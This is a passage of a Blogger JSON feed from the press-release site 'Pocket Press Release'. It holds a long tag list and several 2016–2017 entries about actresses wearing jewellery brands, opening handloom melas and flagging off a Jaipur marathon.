BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Actress?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Actress"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Actress\/-\/Actress?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"56"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4574078068662061808"},"published":{"$t":"2017-03-02T05:03:00.000-08:00"},"updated":{"$t":"2017-03-02T05:03:28.889-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jewellery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLG Jewellery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Urvashi Rautela"}],"title":{"type":"text","$t":"Actress Urvashi Rautela spotted wearing SLG Jewellery "},"summary":{"type":"text","$t":"\n\nActress Urvashi Rautela was spotted in “Affaire de Coeur” the collection by Mr. Pritesh Goyal, Designer \u0026amp; Director of SLG \u0026nbsp;Jewellers during the audition round of Mr. \u0026amp; Miss India 2017, in Mumbai.\n\nThe jewellery made her look amazingly classic and eternal. Diamond-laded Urvashi looked beautiful in the stunning diamond necklace, rings, and earrings. She stood out flawlessly at the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4574078068662061808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4574078068662061808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/actress-urvashi-rautela-spotted-wearing-slg-jewellery.html","title":"Actress Urvashi Rautela spotted wearing SLG Jewellery "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyKfKu-ElNt84GKRf_xaGlKcwXVa76nWHCnYgQ-504sUNrf5zG47_XTSgBRzb3_AiT4HdJBGbLIQGawVpGS5BFetvfNWU-ozwH0OYXYY_8VaeZ_wzvXA6yZbnDfo7PlBJ6QZ2fK5xfIDk\/s72-c\/Actress-Urvashi-Rautela-spotted-wearing-SLG-Jewellery+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8350012102707352497"},"published":{"$t":"2017-02-27T21:43:00.000-08:00"},"updated":{"$t":"2017-02-27T21:43:48.277-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diamond"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Earrings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forevermark Black Label"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forevermark Diamonds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Halle Berry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Karla Welch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lilly Collins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Molly Simsin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarah Paulson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stylist"}],"title":{"type":"text","$t":"SARAH PAULSON, LILLY COLLINS, HALLE BERRY AND MOLLY SIMS WEAR FOREVERMARK DIAMONDS AT THE  2017 VANITY FAIR OSCARS AFTER PARTY"},"summary":{"type":"text","$t":"\n\n\n\n\n\n(February 26th, 2017– Los Angeles, CA) Actress Sarah Paulson sparkled in Forevermark Black Label Diamond Earrings custom designed by stylist Karla Welch alongside fellow actors Lilly Collins, Halle Berry and Molly Simsin Forevermark diamonds at the 2017 Vanity Fair Oscars After Party.\n\n\n\nWHEN: February 26th, 2017\n\n\n\nWHERE: The Wallis Annenberg Center for the Performing Arts, Los Angeles, CA"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8350012102707352497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8350012102707352497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/02\/sarah-paulson-lilly-collins-halle-berry-and-molly-sims-wear-forevermark-diamonds-at-the--2017-vanity-fair-oscars-after-party.html","title":"SARAH PAULSON, LILLY COLLINS, HALLE BERRY AND MOLLY SIMS WEAR FOREVERMARK DIAMONDS AT THE  2017 VANITY FAIR OSCARS AFTER PARTY"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFJu5HCJzC0QgjpJwk-IlpNnLD_XanCrs38GFHA-_afwxJQwAdXYLyyUZx9_MUFWDypMUKM6slKAItJ-P-YdYya5oLFqKIKwJFH1JKW6TPBkGf6sMIprEsei-TbYg6n7uTxbxoUwNkAh4\/s72-c\/Forevermark+by+A.+Link+Diamond+Wing+Earrings+set+in+18k+White+and+Yellow+Gold-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4429483164734339092"},"published":{"$t":"2017-02-08T04:07:00.000-08:00"},"updated":{"$t":"2017-02-08T04:07:37.539-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Defence background"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"inborn winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shweta Khanduri"}],"title":{"type":"text","$t":"Actress Shweta Khanduri What really make her an inborn winner? Is it her defence background?"},"summary":{"type":"text","$t":"\n\nWhat really makes Actress Shweta Khanduri an inborn winner? Is it her defence background?\n\n\n\n\n\n\nThe maturity and wit at a young age, as displayed by the defence girls have often propelled them ahead of their civilian counterparts. Add to that the fact that defence areas come with their own sports complexes and clubs which hold various contests that help these girls to stay fit, be competitive "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4429483164734339092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4429483164734339092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/02\/actress-shweta-khanduri-what-really-make-her-an-inborn-winner-is-it-her-defence-background.html","title":"Actress Shweta Khanduri What really make her an inborn winner? Is it her defence background?"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTDXU6vXMLO_402EI_ykhxWJbW0s9CHsZj_sGL1QVD3XXKqlV5aKQYFjzutsJ6gj9CjJGmPFilx05Fu8IgzfQeqCpv9VgMDWvvQZply7Bse9DVkEjNKhamINJtvv0nI6P_CjnGQTkfydI\/s72-c\/Shweta+Khanduri-1.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1355307328883177531"},"published":{"$t":"2017-02-02T01:20:00.000-08:00"},"updated":{"$t":"2017-02-02T01:20:49.677-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AU Jaipur Marathon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kangana Ranaut"}],"title":{"type":"text","$t":"Actress Kangana Ranaut will Flag Off The 8th Edition of AU Jaipur Marathon "},"summary":{"type":"text","$t":"\nActress Kangana Ranaut will Flag Off The 8th Edition of AU Jaipur Marathon\nNational Award winning Actress Kangana Ranaut will Flag Off The 8th Edition of AU Jaipur Marathon\n\nAfter Salman Khan, Akshay Kumar, Farhan Akhtar, Sonam Kapoor-Arbaaz Khan-Malaika Arora for their Respective Films;\n\nNational Award winning Actress Kangana Ranaut will Flag Off The 8th Edition of AU Jaipur Marathon on 5th "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1355307328883177531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1355307328883177531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/02\/actress-kangana-ranaut-will-flag-off-the-8th-edition-of-au-jaipur-marathon.html","title":"Actress Kangana Ranaut will Flag Off The 8th Edition of AU Jaipur Marathon "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb11BHHaxMk_cvtcNr_M_UUyl9IAgDFl26StUR3Ks7OF6DDyiWIBLHOrI17a-bBTeLdoH-1tE6BAQuFzKWCmwTeaubT7nKRqsT_6BlwMRS_LghWCaQethcwr3hi_nNUbCRw6qF1cU9M1s\/s72-c\/Kangana+Ranaut-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3208002385479061699"},"published":{"$t":"2017-01-28T05:57:00.000-08:00"},"updated":{"$t":"2017-01-28T05:57:46.518-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deekshitha Parvathi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IKAT Art Mela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pochampally"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secundrabad"}],"title":{"type":"text","$t":"Actress Deekshitha Parvathi Inaugurates Pochampally IKAT art mela @ Secundrabad"},"summary":{"type":"text","$t":"\n\n\nTollywood Actress Deekshitha Parvathi formally Inaugurates 'Pochampally IKAT art Mela 2017' a 8 -days Hand woven Eco friendly Handloom Products exhibition at Y.W.C.A hall, St Andrews School Campus, West marredpally, Secunderabad. The Mela graced by City Socialite Y.Sailaja Reddy.\n\n\nOn the occasion inaugurating the Mela Actress Deekshitha said, “It’s glad to see various apparel, particularly "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3208002385479061699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3208002385479061699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/actress-deekshitha-parvathi-inaugurates-pochampally-ikat-art-mela-secundrabad.html","title":"Actress Deekshitha Parvathi Inaugurates Pochampally IKAT art mela @ Secundrabad"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0oHV3yHL6P9xqlu8Uiyf1RV0g_X0iN6xhYmul1lekR29ADJbrfe1Tiyt22o-w4-qqex7nR0_gl48ZTjwua_yB2WVd1dQwgi2kJHAjeXZixnXFLKh29p3yF6LpgLYnTp0PVbx6wdWyDgy2\/s72-c\/Actress+Deekshitha+Parvathi+Inaugurates+Pochampally+IKAT+art+mela+%2540+Secundrabad+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5457237750850050745"},"published":{"$t":"2017-01-19T04:23:00.000-08:00"},"updated":{"$t":"2017-01-19T04:23:55.721-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IKAT Art Mela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nikitha Bisht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nizampet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pochampally"}],"title":{"type":"text","$t":"Actress Nikitha Bisht Launches Pochampally IKAT art mela @ Nizampet"},"summary":{"type":"text","$t":"\n\n'Pochampally IKAT art Mela 2017' a 8- days Hand woven Eco friendly Handloom \u0026nbsp;Products exhibition Kick starts at Kolanu \u0026nbsp;Narayana Reddy Gardens, Nizampet Road, Kukatpally. Tollywood Actress Nikitha Bisht \u0026nbsp;and Himaja Kumar Assistant Director, Weavers Service Center - Govt of India formally inaugurated the mela. The Expo will be on till 26th January 2017, 10:00 am to 9pm.\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5457237750850050745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5457237750850050745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/actress-nikitha-bisht-launches-pochampally-ikat-art-mela-nizampet.html","title":"Actress Nikitha Bisht Launches Pochampally IKAT art mela @ Nizampet"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPK5IfR85WNnVvBTc3UHlbf4eDaxBewsCFVtacIzrcQ7AiiLxswg8gTjEbJfmJXgvX6C5X9ZJcnVOfH5d4LfvC-kQXUqMhi1lPFyOD96oOrDSOHWplmr_eUdJbobjE1wSYrUEsC1uLbpAQ\/s72-c\/Actress+Nikitha+Bisht+Launches+Pochampally+IKAT+art+mela+%2540+Nizampet+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7528665898139876321"},"published":{"$t":"2017-01-15T21:45:00.000-08:00"},"updated":{"$t":"2017-01-15T21:45:08.006-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jewellery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jewelry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minawala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minawala Jewelry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pooja Hegde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spotted"}],"title":{"type":"text","$t":"Spotted: Actress Pooja Hegde in Minawala Jewelry"},"summary":{"type":"text","$t":"\n\nActress Pooja Hegde \u0026nbsp;was recently spotted wearing jewelry from Minawala at Filmfare Awards\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7528665898139876321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7528665898139876321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/spotted-actress-pooja-hegde-in-minawala-jewelry.html","title":"Spotted: Actress Pooja Hegde in Minawala Jewelry"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_iB4MlIo7RVDmNMPvYvjU4VXaePRemZFgy48PW2i11FV91qx63LwwOwHxS8nnHAOc9NCXVBqw1ZmuwwkJUE4cGMJIkfYASwXaK1sWAxi5j1SSpKxYRPbgNe_8yp0UMrfkZ_5XAhmg9VO\/s72-c\/Pooja+Hegde+in+Minawala+++jewelry.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-913475652072792551"},"published":{"$t":"2016-12-26T03:59:00.000-08:00"},"updated":{"$t":"2016-12-26T03:59:16.331-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pochampally IKAT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shalu Chourasiya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vijayawada"}],"title":{"type":"text","$t":"Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada"},"summary":{"type":"text","$t":"\n\n'Pochampally IKAT art Mela 2016' a 5- days Hand woven Eco friendly Handloom \u0026nbsp;Products exhibition Kick starts at Sri Raghuraama Vedika, Mohan Das Complex, Mahatma Gandhi Road, Patamata.\nTollywood Actress Shalu Chourasiya formally inaugurated the mela. “It’s glad to see various apparel, particularly Ikat Fabrics, Ikat silk and cotton saris, to be showcased for the handloom lovers in the 